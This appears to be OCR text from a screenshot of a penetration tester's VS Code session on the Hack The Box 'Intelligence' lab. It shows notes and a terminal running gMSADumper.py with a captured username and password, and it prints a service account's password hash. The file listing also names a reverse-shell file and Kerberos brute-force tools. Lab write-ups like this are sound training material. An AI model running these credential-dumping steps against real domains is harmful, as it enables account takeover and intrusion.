 PayloadsAllTheThings/A...
notes.md - intelligenc...
07:46 PM
notes.md - intelligence - Visual Studio Code
File Edit
downdetector.ps1
captured_ntlm_ted
target_ip
scratchpad
# Get Service Account ticket?
python3 gMSADumper.py -u Ted.Graves -p Mr.Teddy -d intelligence.htb
# Get Service Account ticket?
python3 gMSADumper.py -u Ted.Graves -p Mr.Teddy -d intelligence.htb -l $(cat
target_ip )
109 Users or groups who can read password for svc_int$:
110 > DC$
111 > itsupport
112 svc_int$:::b98d4cef68f72a98dfeed732d1b1abca
desktop.ini
2020-01-01-upload.pdf
2020-12-15-upload.pdf
captured_ntlm_ted
desktop.ini
domain
downdetector.ps1
full_scan.gnmap
full_scan.nmap
full_scan.xml
full_scan2.gnmap
full_scan2.nmap
full_scan2.xml
gMSADumper.py
kerbrute_linux_386
ldap_scan.gnmap
ldap_scan.nmap
ldap_scan.xml
notes.md
scratchpad
target_ip
users
windows_rev_shell
OUTLINE
TIMELINE
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
zsh
(zanidd㉿dvnll01)-[~/intelligence]
$ python3 gMSADumper.py -u Ted.Graves -p Mr.Teddy -d intelligence.htb -l $(cat targ
et_ip )
Users or groups who can read password for svc_int$:
> DC$
> itsupport
svc_int$:::b98d4cef68f72a98dfeed732d1b1abca
(zanidd㉿dvnll01)-[~/intelligence]
$
master* 0 0
Ln 112, Col 44 Spaces: 2 UTF-8 LF Markdown